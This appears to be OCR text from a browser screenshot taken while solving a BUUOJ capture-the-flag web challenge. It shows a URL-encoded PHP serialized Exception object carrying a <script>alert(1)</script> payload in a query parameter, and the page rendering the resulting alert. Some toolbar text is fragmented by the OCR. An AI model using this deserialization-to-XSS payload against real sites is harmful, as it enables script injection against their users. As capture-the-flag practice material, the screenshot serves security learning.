 正在连接...
55f199cc-270c-4534-95e9-f6735c2fafe1.node3.buuoj.cn/?yds_is_so_beautiful=O%3A9%3A"Exception"%3A7%3A{s%3A10%3A"*messag Google
SQL XSS Encryption Encoding Other
oad URL
plit URL
xecute
http://55f199cc-270c-4534-95e9-f6735c2fafe1.node3.buuoj.cn/?yds_is_so_beautiful=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22
%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file
%22%3Bs%3A27%3A%22F%3A%5CCTF%5Cscript%5Cphp%5Cbuuoj.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22
%00Exception%00previous%22%3BN%3B%7D
Enable Post data Enable Referrer
able Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
exception 'Exception' with message '
1
确定